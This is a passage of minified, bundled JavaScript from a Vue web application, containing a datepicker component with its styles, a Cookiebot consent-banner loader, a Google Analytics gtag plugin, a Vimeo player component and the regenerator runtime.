Set,styles:[]});if(!style.ids.has(t)){style.ids.add(t);var code=e.source;if(e.map&&(code+="\n/*# sourceURL="+e.map.sources[0]+" */",code+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e.map))))+" */"),style.element||(style.element=document.createElement("style"),style.element.type="text/css",e.media&&style.element.setAttribute("media",e.media),D.appendChild(style.element)),"styleSheet"in style.element)style.styles.push(code),style.element.styleSheet.cssText=style.styles.filter(Boolean).join("\n");else{var r=style.ids.size-1,o=document.createTextNode(code),c=style.element.childNodes;c[r]&&style.element.removeChild(c[r]),c.length?style.element.insertBefore(o,c[r]):style.element.appendChild(o)}}}(t,style)}};const L=j;var $=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"vdp-datepicker",class:[t.wrapperClass,t.isRtl?"rtl":""]},[n("date-input",{attrs:{selectedDate:t.selectedDate,resetTypedDate:t.resetTypedDate,format:t.format,translation:t.translation,inline:t.inline,id:t.id,name:t.name,refName:t.refName,openDate:t.openDate,placeholder:t.placeholder,inputClass:t.inputClass,typeable:t.typeable,clearButton:t.clearButton,clearButtonIcon:t.clearButtonIcon,calendarButton:t.calendarButton,calendarButtonIcon:t.calendarButtonIcon,calendarButtonIconContent:t.calendarButtonIconContent,disabled:t.disabled,required:t.required,bootstrapStyling:t.bootstrapStyling,"use-utc":t.useUtc},on:{showCalendar:t.showCalendar,closeCalendar:t.close,typedDate:t.setTypedDate,clearDate:t.clearDate}},[t._t("afterDateInput",null,{slot:"afterDateInput"})],2),t._v(" "),t.allowedToShowView("day")?n("picker-day",{attrs:{pageDate:t.pageDate,selectedDate:t.selectedDate,showDayView:t.showDayView,fullMonthName:t.fullMonthName,allowedToShowView:t.allowedToShowView,disabledDates:t.disabledDates,highlighted:t.highlighted,calendarClass:t.calendarClass,calendarStyle:t.calendarStyle,translation:t.translation,pageTimestamp:t.pageTimestamp,isRtl:t.isRtl,mondayFirst:t.mondayFirst,dayCellContent:t.dayCellContent,"use-utc":t.useUtc},on:{changedMonth:t.handleChangedMonthFromDayPicker,selectDate:t.selectDate,showMonthCalendar:t.showMonthCalendar,selectedDisabled:t.selectDisabledDate}},[t._t("beforeCalendarHeader",null,{slot:"beforeCalendarHeader"})],2):t._e(),t._v(" "),t.allowedToShowView("month")?n("picker-month",{attrs:{pageDate:t.pageDate,selectedDate:t.selectedDate,showMonthView:t.showMonthView,allowedToShowView:t.allowedToShowView,disabledDates:t.disabledDates,calendarClass:t.calendarClass,calendarStyle:t.calendarStyle,translation:t.translation,isRtl:t.isRtl,"use-utc":t.useUtc},on:{selectMonth:t.selectMonth,showYearCalendar:t.showYearCalendar,changedYear:t.setPageDate}},[t._t("beforeCalendarHeader",null,{slot:"beforeCalendarHeader"})],2):t._e(),t._v(" "),t.allowedToShowView("year")?n("picker-year",{attrs:{pageDate:t.pageDate,selectedDate:t.selectedDate,showYearView:t.showYearView,allowedToShowView:t.allowedToShowView,disabledDates:t.disabledDates,calendarClass:t.calendarClass,calendarStyle:t.calendarStyle,translation:t.translation,isRtl:t.isRtl,"use-utc":t.useUtc},on:{selectYear:t.selectYear,changedDecade:t.setPageDate}},[t._t("beforeCalendarHeader",null,{slot:"beforeCalendarHeader"})],2):t._e()],1)};$._withStripped=!0;var N=m({render:$,staticRenderFns:[]},(function(t){t&&t("data-v-64ca2bb5_0",{source:".rtl {\n  direction: rtl;\n}\n.vdp-datepicker {\n  position: relative;\n  text-align: left;\n}\n.vdp-datepicker * {\n  box-sizing: border-box;\n}\n.vdp-datepicker__calendar {\n  position: absolute;\n  z-index: 100;\n  background: #fff;\n  width: 300px;\n  border: 1px solid #ccc;\n}\n.vdp-datepicker__calendar header {\n  display: block;\n  line-height: 40px;\n}\n.vdp-datepicker__calendar header span {\n  display: inline-block;\n  text-align: center;\n  width: 71.42857142857143%;\n  float: left;\n}\n.vdp-datepicker__calendar header .prev,\n.vdp-datepicker__calendar header .next {\n  width: 14.285714285714286%;\n  float: left;\n  text-indent: -10000px;\n  position: relative;\n}\n.vdp-datepicker__calendar header .prev:after,\n.vdp-datepicker__calendar header .next:after {\n  content: '';\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translateX(-50%) translateY(-50%);\n  border: 6px solid transparent;\n}\n.vdp-datepicker__calendar header .prev:after {\n  border-right: 10px solid #000;\n  margin-left: -5px;\n}\n.vdp-datepicker__calendar header .prev.disabled:after {\n  border-right: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .next:after {\n  border-left: 10px solid #000;\n  margin-left: 5px;\n}\n.vdp-datepicker__calendar header .next.disabled:after {\n  border-left: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled),\n.vdp-datepicker__calendar header .next:not(.disabled),\n.vdp-datepicker__calendar header .up:not(.disabled) {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled):hover,\n.vdp-datepicker__calendar header .next:not(.disabled):hover,\n.vdp-datepicker__calendar header .up:not(.disabled):hover {\n  background: #eee;\n}\n.vdp-datepicker__calendar .disabled {\n  color: #ddd;\n  cursor: default;\n}\n.vdp-datepicker__calendar .flex-rtl {\n  display: flex;\n  width: inherit;\n  flex-wrap: wrap;\n}\n.vdp-datepicker__calendar .cell {\n  display: inline-block;\n  padding: 0 5px;\n  width: 14.285714285714286%;\n  height: 40px;\n  line-height: 40px;\n  text-align: center;\n  vertical-align: middle;\n  border: 1px solid transparent;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n  border: 1px solid #4bd;\n}\n.vdp-datepicker__calendar .cell.selected {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected:hover {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected.highlighted {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.highlighted {\n  background: #cae5ed;\n}\n.vdp-datepicker__calendar .cell.highlighted.disabled {\n  color: #a3a3a3;\n}\n.vdp-datepicker__calendar .cell.grey {\n  color: #888;\n}\n.vdp-datepicker__calendar .cell.grey:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header {\n  font-size: 75%;\n  white-space: nowrap;\n  cursor: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .month,\n.vdp-datepicker__calendar .year {\n  width: 33.333%;\n}\n.vdp-datepicker__clear-button,\n.vdp-datepicker__calendar-button {\n  cursor: pointer;\n  font-style: normal;\n}\n.vdp-datepicker__clear-button.disabled,\n.vdp-datepicker__calendar-button.disabled {\n  color: #999;\n  cursor: default;\n}\n",map:{version:3,sources:["Datepicker.vue"],names:[],mappings:"AAAA;EACE,cAAc;AAChB;AACA;EACE,kBAAkB;EAClB,gBAAgB;AAClB;AACA;EACE,sBAAsB;AACxB;AACA;EACE,kBAAkB;EAClB,YAAY;EACZ,gBAAgB;EAChB,YAAY;EACZ,sBAAsB;AACxB;AACA;EACE,cAAc;EACd,iBAAiB;AACnB;AACA;EACE,qBAAqB;EACrB,kBAAkB;EAClB,yBAAyB;EACzB,WAAW;AACb;AACA;;EAEE,0BAA0B;EAC1B,WAAW;EACX,qBAAqB;EACrB,kBAAkB;AACpB;AACA;;EAEE,WAAW;EACX,kBAAkB;EAClB,SAAS;EACT,QAAQ;EACR,4CAA4C;EAC5C,6BAA6B;AAC/B;AACA;EACE,6BAA6B;EAC7B,iBAAiB;AACnB;AACA;EACE,6BAA6B;AAC/B;AACA;EACE,4BAA4B;EAC5B,gBAAgB;AAClB;AACA;EACE,4BAA4B;AAC9B;AACA;;;EAGE,eAAe;AACjB;AACA;;;EAGE,gBAAgB;AAClB;AACA;EACE,WAAW;EACX,eAAe;AACjB;AACA;EACE,aAAa;EACb,cAAc;EACd,eAAe;AACjB;AACA;EACE,qBAAqB;EACrB,cAAc;EACd,0BAA0B;EAC1B,YAAY;EACZ,iBAAiB;EACjB,kBAAkB;EAClB,sBAAsB;EACtB,6BAA6B;AAC/B;AACA;;;EAGE,eAAe;AACjB;AACA;;;EAGE,sBAAsB;AACxB;AACA;EACE,gBAAgB;AAClB;AACA;EACE,gBAAgB;AAClB;AACA;EACE,gBAAgB;AAClB;AACA;EACE,mBAAmB;AACrB;AACA;EACE,cAAc;AAChB;AACA;EACE,WAAW;AACb;AACA;EACE,mBAAmB;AACrB;AACA;EACE,cAAc;EACd,mBAAmB;EACnB,eAAe;AACjB;AACA;EACE,mBAAmB;AACrB;AACA;;EAEE,cAAc;AAChB;AACA;;EAEE,eAAe;EACf,kBAAkB;AACpB;AACA;;EAEE,WAAW;EACX,eAAe;AACjB",file:"Datepicker.vue",sourcesContent:[".rtl {\n  direction: rtl;\n}\n.vdp-datepicker {\n  position: relative;\n  text-align: left;\n}\n.vdp-datepicker * {\n  box-sizing: border-box;\n}\n.vdp-datepicker__calendar {\n  position: absolute;\n  z-index: 100;\n  background: #fff;\n  width: 300px;\n  border: 1px solid #ccc;\n}\n.vdp-datepicker__calendar header {\n  display: block;\n  line-height: 40px;\n}\n.vdp-datepicker__calendar header span {\n  display: inline-block;\n  text-align: center;\n  width: 71.42857142857143%;\n  float: left;\n}\n.vdp-datepicker__calendar header .prev,\n.vdp-datepicker__calendar header .next {\n  width: 14.285714285714286%;\n  float: left;\n  text-indent: -10000px;\n  position: relative;\n}\n.vdp-datepicker__calendar header .prev:after,\n.vdp-datepicker__calendar header .next:after {\n  content: '';\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translateX(-50%) translateY(-50%);\n  border: 6px solid transparent;\n}\n.vdp-datepicker__calendar header .prev:after {\n  border-right: 10px solid #000;\n  margin-left: -5px;\n}\n.vdp-datepicker__calendar header .prev.disabled:after {\n  border-right: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .next:after {\n  border-left: 10px solid #000;\n  margin-left: 5px;\n}\n.vdp-datepicker__calendar header .next.disabled:after {\n  border-left: 10px solid #ddd;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled),\n.vdp-datepicker__calendar header .next:not(.disabled),\n.vdp-datepicker__calendar header .up:not(.disabled) {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar header .prev:not(.disabled):hover,\n.vdp-datepicker__calendar header .next:not(.disabled):hover,\n.vdp-datepicker__calendar header .up:not(.disabled):hover {\n  background: #eee;\n}\n.vdp-datepicker__calendar .disabled {\n  color: #ddd;\n  cursor: default;\n}\n.vdp-datepicker__calendar .flex-rtl {\n  display: flex;\n  width: inherit;\n  flex-wrap: wrap;\n}\n.vdp-datepicker__calendar .cell {\n  display: inline-block;\n  padding: 0 5px;\n  width: 14.285714285714286%;\n  height: 40px;\n  line-height: 40px;\n  text-align: center;\n  vertical-align: middle;\n  border: 1px solid transparent;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n  cursor: pointer;\n}\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n.vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n  border: 1px solid #4bd;\n}\n.vdp-datepicker__calendar .cell.selected {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected:hover {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.selected.highlighted {\n  background: #4bd;\n}\n.vdp-datepicker__calendar .cell.highlighted {\n  background: #cae5ed;\n}\n.vdp-datepicker__calendar .cell.highlighted.disabled {\n  color: #a3a3a3;\n}\n.vdp-datepicker__calendar .cell.grey {\n  color: #888;\n}\n.vdp-datepicker__calendar .cell.grey:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header {\n  font-size: 75%;\n  white-space: nowrap;\n  cursor: inherit;\n}\n.vdp-datepicker__calendar .cell.day-header:hover {\n  background: inherit;\n}\n.vdp-datepicker__calendar .month,\n.vdp-datepicker__calendar .year {\n  width: 33.333%;\n}\n.vdp-datepicker__clear-button,\n.vdp-datepicker__calendar-button {\n  cursor: pointer;\n  font-style: normal;\n}\n.vdp-datepicker__clear-button.disabled,\n.vdp-datepicker__calendar-button.disabled {\n  color: #999;\n  cursor: default;\n}\n"]},media:void 0})}),L,undefined,!1,undefined,I,void 0);e.a=N},function(t,e,n){"use strict";function r(t,e,n,r){return new(n||(n=Promise))((function(o,c){function l(t){try{d(r.next(t))}catch(t){c(t)}}function f(t){try{d(r.throw(t))}catch(t){c(t)}}function d(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(l,f)}d((r=r.apply(t,e||[])).next())}))}function o(t,body){var e,n,r,g,o={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return g={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(g[Symbol.iterator]=function(){return this}),g;function c(c){return function(l){return function(c){if(e)throw new TypeError("Generator is already executing.");for(;o;)try{if(e=1,n&&(r=2&c[0]?n.return:c[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,c[1])).done)return r;switch(n=0,r&&(c=[2&c[0],r.value]),c[0]){case 0:case 1:r=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,n=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(r=o.trys,(r=r.length>0&&r[r.length-1])||6!==c[0]&&2!==c[0])){o=0;continue}if(3===c[0]&&(!r||c[1]>r[0]&&c[1]<r[3])){o.label=c[1];break}if(6===c[0]&&o.label<r[1]){o.label=r[1],r=c;break}if(r&&o.label<r[2]){o.label=r[2],o.ops.push(c);break}r[2]&&o.ops.pop(),o.trys.pop();continue}c=body.call(t,o)}catch(t){c=[6,t],n=0}finally{e=r=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,l])}}}var c=function(){function t(){this.scriptType="text/javascript"}return t.prototype.createScriptWithOptions=function(t,e,n){return r(this,void 0,void 0,(function(){var script;return o(this,(function(r){switch(r.label){case 0:return(script=document.createElement("script")).src=e,script.type=this.scriptType,script.async=n,[4,Promise.all(t.map((function(option){return script.setAttribute(option.name,option.value)})))];case 1:return r.sent(),[2,script]}}))}))},t.prototype.removeScript=function(t,script,e){void 0===e&&(e=!1),null!==script&&t.removeChild(script),!0===e&&(t.innerHTML="")},t}(),l=function(){function t(t){this.declarationId="CookieDeclaration",this.defaultLocale="en",this.dialogId="CybotCookiebotDialog",this.scriptHelper=new c,this.config=t}return Object.defineProperty(t.prototype,"blockingMode",{get:function(){return this.config.blockingMode?this.config.blockingMode:"auto"},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"cookieBotID",{get:function(){return this.config.cookieBotID},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isAsync",{get:function(){return!!this.config.async&&this.config.async},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"locale",{get:function(){return this.config.defaultLocale?this.config.defaultLocale:this.defaultLocale},enumerable:!1,configurable:!0}),t.prototype.consentBanner=function(t){return r(this,void 0,void 0,(function(){var e,n,script;return o(this,(function(r){switch(r.label){case 0:return e="ScriptID"+this.dialogId,null!==(n=document.getElementById(e))&&this.scriptHelper.removeScript(document.body,n),[4,this.scriptHelper.createScriptWithOptions([{name:"data-blockingmode",value:this.blockingMode},{name:"data-cbid",value:this.cookieBotID},{name:"data-culture",value:(null==t?void 0:t.locale)?t.locale:this.defaultLocale},{name:"id",value:e}],"https://consent.cookiebot.com/uc.js",(null==t?void 0:t.async)?t.async:this.isAsync)];case 1:return script=r.sent(),document.body.appendChild(script),[2]}}))}))},t.prototype.consentPage=function(t){return r(this,void 0,void 0,(function(){var e,script;return o(this,(function(n){switch(n.label){case 0:return(null==t?void 0:t.ref)?(null!==(e=document.getElementById(this.declarationId))&&this.scriptHelper.removeScript(null==t?void 0:t.ref,e,!0),[4,this.scriptHelper.createScriptWithOptions([{name:"data-culture",value:(null==t?void 0:t.locale)?t.locale:this.defaultLocale}],"https://consent.cookiebot.com/"+this.cookieBotID+"/cd.js",(null==t?void 0:t.async)?t.async:this.isAsync)]):[2,console.error("Ref key not defined when calling consentPage method. Aborting...")];case 1:return script=n.sent(),t.ref.appendChild(script),[2]}}))}))},t}(),f={install:function(t,e){e&&(t.prototype.$cookiebot=new l(e))},version:"__VERSION__"};e.a=f},function(t,e,n){"use strict";var r=n(7);function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?l(Object(source),!0).forEach((function(e){c(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):l(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var d=function(t){return"function"==typeof t},h=function(t){return t&&"object"===o(t)&&!Array.isArray(t)},v=function t(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(!r.length)return e;var source=r.shift();if(h(e)&&h(source)){for(var l in source)h(source[l])?(e[l]||Object.assign(e,c({},l,{})),t(e[l],source[l])):Object.assign(e,c({},l,source[l]));return t.apply(void 0,[e].concat(r))}},m=function(){return"undefined"!=typeof window&&"undefined"!=typeof document},y=function(text){m()};function w(){var base=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split("/"),e=base.split("/");return""===t[0]&&"/"===base[base.length-1]&&t.shift(),e.join("/")+t.join("/")}var _,x={},C=function(){x=v({bootstrap:!0,onReady:null,onError:null,onBeforeTrack:null,onAfterTrack:null,pageTrackerTemplate:null,customResourceURL:"https://www.googletagmanager.com/gtag/js",customPreconnectOrigin:"https://www.googletagmanager.com",deferScriptLoad:!1,pageTrackerExcludedRoutes:[],pageTrackerEnabled:!0,enabled:!0,disableScriptLoad:!1,pageTrackerScreenviewEnabled:!1,appName:null,pageTrackerUseFullPath:!1,pageTrackerPrependBase:!0,pageTrackerSkipSamePath:!0,globalDataLayerName:"dataLayer",globalObjectName:"gtag",defaultGroupName:"default",includes:null,config:{id:null,params:{send_page_view:!1}}},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})},E=function(){return x},k=function(){var t,e=E().globalObjectName;m()&&void 0!==window[e]&&(t=window)[e].apply(t,arguments)},S=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=E(),o=r.config,c=r.includes;k.apply(void 0,["config",o.id].concat(e)),Array.isArray(c)&&c.forEach((function(t){k.apply(void 0,["config",t.id].concat(e))}))},O=function(t,e){m()&&(window["ga-disable-".concat(t)]=e)},T=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=E(),n=e.config,r=e.includes;O(n.id,t),Array.isArray(r)&&r.forEach((function(e){return O(e.id,t)}))},A=function(){T(!0)},j=function(t){_=t},M=function(){return _},D=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=E(),r=n.includes,o=n.defaultGroupName;null==e.send_to&&Array.isArray(r)&&r.length&&(e.send_to=r.map((function(t){return t.id})).concat(o)),k("event",t,e)},P=function(param){if(m()){var template;if("string"==typeof param)template={page_path:param};else if(param.path||param.fullPath){var t=E(),e=t.pageTrackerUseFullPath,n=t.pageTrackerPrependBase,r=M(),base=r&&r.options.base,path=e?param.fullPath:param.path;template=f(f({},param.name&&{page_title:param.name}),{},{page_path:n?w(path,base):path})}else template=param;null==template.page_location&&(template.page_location=window.location.href),null==template.send_page_view&&(template.send_page_view=!0),D("page_view",template)}},I=function(param){var template,t=E().appName;param&&((template="string"==typeof param?{screen_name:param}:param).app_name=template.app_name||t,D("screen_view",template))},L=Object.freeze({__proto__:null,query:k,config:S,optOut:A,optIn:function(){T(!1)},pageview:P,screenview:I,exception:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];D.apply(void 0,["exception"].concat(e))},linker:function(t){S("linker",t)},time:function(t){D("timing_complete",t)},set:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];k.apply(void 0,["set"].concat(e))},refund:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];D.apply(void 0,["refund"].concat(e))},purchase:function(t){D("purchase",t)},customMap:function(map){S({custom_map:map})},event:D}),$=function(t){return f({send_page_view:!1},t)},N=function(){var t=E(),e=t.config,n=t.includes;k("config",e.id,$(e.params)),Array.isArray(n)&&n.forEach((function(t){k("config",t.id,$(t.params))}))},track=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=E(),r=n.appName,o=n.pageTrackerTemplate,c=n.pageTrackerScreenviewEnabled;if(!n.pageTrackerSkipSamePath||t.path!==e.path){var template=t;d(o)?template=o(t,e):c&&(template=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return y('Missing "appName" property inside the plugin options.',null==t.app_name),y('Missing "name" property in the route.',null==t.screen_name),t}({app_name:r,screen_name:t.name})),c?I(template):P(template)}},R=function(t){var e=E().pageTrackerExcludedRoutes;return e.includes(t.path)||e.includes(t.name)},F=function(){var t=E(),e=t.onReady,n=t.onError,o=t.globalObjectName,c=t.globalDataLayerName,l=t.config,f=t.customResourceURL,h=t.customPreconnectOrigin,v=t.deferScriptLoad,y=t.pageTrackerEnabled,w=t.disableScriptLoad,_=Boolean(y&&M());if(function(){if(m()){var t=E(),e=t.enabled,n=t.globalObjectName,r=t.globalDataLayerName;null==window[n]&&(window[r]=window[r]||[],window[n]=function(){window[r].push(arguments)}),window[n]("js",new Date),e||A(),window[n]}}(),_?function(){var t=E(),e=t.onBeforeTrack,n=t.onAfterTrack,o=M();o.onReady((function(){r.a.nextTick().then((function(){var t=o.currentRoute;N(),R(t)||track(t)})),o.afterEach((function(t,o){r.a.nextTick().then((function(){R(t)||(d(e)&&e(t,o),track(t,o),d(n)&&n(t,o))}))}))}))}():N(),!w)return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((function(n,r){if("undefined"!=typeof document){var head=document.head||document.getElementsByTagName("head")[0],script=document.createElement("script");if(script.async=!0,script.src=t,script.defer=e.defer,e.preconnectOrigin){var link=document.createElement("link");link.href=e.preconnectOrigin,link.rel="preconnect",head.appendChild(link)}head.appendChild(script),script.onload=n,script.onerror=r}}))}("".concat(f,"?id=").concat(l.id,"&l=").concat(c),{preconnectOrigin:h,defer:v}).then((function(){e&&e(window[o])})).catch((function(t){return n&&n(t),t}))};e.a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;!function(t){t.$gtag=t.prototype.$gtag=L}(t),C(e),j(n),E().bootstrap&&F()}},function(t,e,n){"use strict";var r=n(451),o=n(452),c=n.n(o),l=0;function f(t){var e=this;this.player.on(t,(function(i){e.$emit(t,i,e.player)}))}var d=["play","playing","pause","ended","timeupdate","progress","seeking","seeked","texttrackchange","chapterchange","cuechange","cuepoint","volumechange","playbackratechange","bufferstart","bufferend","error","loaded","durationchange","fullscreenchange","qualitychange","camerachange","resize"],h={props:{playerHeight:{default:320},playerWidth:{default:640},options:{type:Object,default:function(){return{}}},videoId:{type:String,default:""},videoUrl:{type:String,default:""},loop:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},controls:{type:Boolean,default:!0},eventsToEmit:{type:Array,default:function(){return d}}},data:function(){return{elementId:"vimeo-player-"+(l+=1),player:null}},computed:{getOptions:function(){var t={width:this.playerWidth,height:this.playerHeight,loop:this.loop,autoplay:this.autoplay,controls:this.controls};return this.videoUrl&&(t.url=this.videoUrl),this.videoId&&(t.id=this.videoId),c()(t,this.options)}},watch:{videoId:"update",videoUrl:"update",controls:"update"},mounted:function(){this.videoUrl||this.videoId||console.warn("[VueVimeoPlayer]: You must provide at least a videoUrl or videoId"),this.player=new r.a(this.elementId,this.getOptions),this.setEvents()},beforeDestroy:function(){this.player.unload()},methods:{update:function(){return this.player.loadVideo(this.getOptions)},play:function(){return this.player.play()},pause:function(){return this.player.pause()},mute:function(){return this.player.setVolume(0)},unmute:function(t){return void 0===t&&(t=.5),this.player.setVolume(t)},setEvents:function(){var t=this;this.player.ready().then((function(){t.$emit("ready",t.player)})).catch((function(e){t.$emit("error",e,t.player)})),this.eventsToEmit.forEach((function(e){return f.call(t,e)}))}},render:function(t){return t("div",{attrs:{id:this.elementId}})}};function v(t,e){t.component("vimeo-player",h)}v.version="0.2.2","undefined"!=typeof window&&window.Vue&&window.Vue.use(v),e.a=v},function(t,e,n){"use strict";(function(t,n){function r(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function o(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?r(Object(source),!0).forEach((function(e){m(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):r(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function c(){c=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r=Object.defineProperty||function(t,e,desc){t[e]=desc.value},o="function"==typeof Symbol?Symbol:{},l=o.iterator||"@@iterator",f=o.asyncIterator||"@@asyncIterator",d=o.toStringTag||"@@toStringTag";function h(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{h({},"")}catch(t){h=function(t,e,n){return t[e]=n}}function v(t,e,n,o){var c=e&&e.prototype instanceof w?e:w,l=Object.create(c.prototype),f=new P(o||[]);return r(l,"_invoke",{value:A(t,n,f)}),l}function m(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=v;var y={};function w(){}function _(){}function x(){}var C={};h(C,l,(function(){return this}));var E=Object.getPrototypeOf,k=E&&E(E(I([])));k&&k!==e&&n.call(k,l)&&(C=k);var S=x.prototype=w.prototype=Object.create(C);function O(t){["next","throw","return"].forEach((function(e){h(t,e,(function(t){return this._invoke(e,t)}))}))}function T(t,e){function o(r,c,l,f){var d=m(t[r],t,c);if("throw"!==d.type){var h=d.arg,v=h.value;return v&&"object"==typeof v&&n.call(v,"__await")?e.resolve(v.__await).then((function(t){o("next",t,l,f)}),(function(t){o("throw",t,l,f)})):e.resolve(v).then((function(t){h.value=t,l(h)}),(function(t){return o("throw",t,l,f)}))}f(d.arg)}var c;r(this,"_invoke",{value:function(t,n){function r(){return new e((function(e,r){o(t,n,e,r)}))}return c=c?c.then(r,r):r()}})}function A(t,e,n){var r="suspendedStart";return function(o,c){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw c;return L()}for(n.method=o,n.arg=c;;){var l=n.delegate;if(l){var f=j(l,n);if(f){if(f===y)continue;return f}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var d=m(t,e,n);if("normal"===d.type){if(r=n.done?"completed":"suspendedYield",d.arg===y)continue;return{value:d.arg,done:n.done}}"throw"===d.type&&(r="completed",n.method="throw",n.arg=d.arg)}}}function j(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator.return&&(e.method="return",e.arg=void 0,j(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var o=m(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,y;var c=o.arg;return c?c.done?(e[t.resultName]=c.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,y):c:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,y)}function M(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function D(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function I(t){if(t){var e=t[l];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,r=function e(){for(;++i<t.length;)if(n.call(t,i))return e.value=t[i],e.done=!1,e;return 